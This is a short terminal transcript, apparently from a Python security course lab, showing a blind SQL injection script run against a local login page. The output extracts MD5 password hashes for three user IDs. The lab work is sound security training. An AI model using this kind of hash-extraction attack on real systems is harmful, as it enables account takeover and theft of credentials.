 ┌──(tony㉿Betancourt)-[~/…/TCM Academy/Python101/Projects/Restricted SQL Injection]
└─$ python3 restricted_sql-mk2.py -t http://127.0.0.1:5000/login
Using charset: md5 (0123456789abcdef)
> Enter a user ID to extract password hash (or type 'exit' to quit): 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 0192023a7bbd73250516f069df18b500
[!] 213 total queries!
[-] User 1 hash: 0192023a7bbd73250516f069df18b500
[!] 128 total queries!
> Enter a user ID to extract password hash (or type 'exit' to quit): 2
[-] User 2 hash length: 32
[!] 34 total queries!
[-] User 2 hash: 482c811da5d5b4bc6d497ffa98491e38
[!] 287 total queries!
[-] User 2 hash: 482c811da5d5b4bc6d497ffa98491e38
[!] 128 total queries!
> Enter a user ID to extract password hash (or type 'exit' to quit): 3
[-] User 3 hash length: 32
[!] 34 total queries!
[-] User 3 hash: 4ca7c5c27c2314eecc71f67501abb724
[!] 264 total queries!
[-] User 3 hash: 4ca7c5c27c2314eecc71f67501abb724
[!] 128 total queries!